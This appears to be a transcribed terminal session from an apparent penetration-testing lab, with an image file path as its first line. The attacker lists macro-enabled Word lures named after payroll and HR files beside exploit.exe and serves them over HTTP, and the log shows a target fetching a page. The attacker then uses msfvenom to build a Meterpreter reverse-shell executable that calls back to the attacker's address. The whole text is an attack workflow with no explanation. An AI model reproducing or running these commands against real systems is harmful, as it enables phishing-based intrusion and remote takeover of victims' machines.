 1
T: 198.51.100.2
❯ cd ~/port254
❯ ls
254.docm  EMP.docm  EMPLOYEE_PAYROLL.docm  exploit.exe  HR2.docm  HR.docm  index.html  psreadline.2.4.0-beta0.zip  run.txt
❯ thunar
^C
❯ serve 80
The tun0 IP is 198.51.100.2 and the eth0 IP is 192.168.1.128.
Starting HTTP server on port 80...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.10.22 - - [27/Nov/2024 03:26:21] "GET /index.html HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=198.51.100.2 LPORT=443 EXITFUNC=thread -f exe -o exploit.exe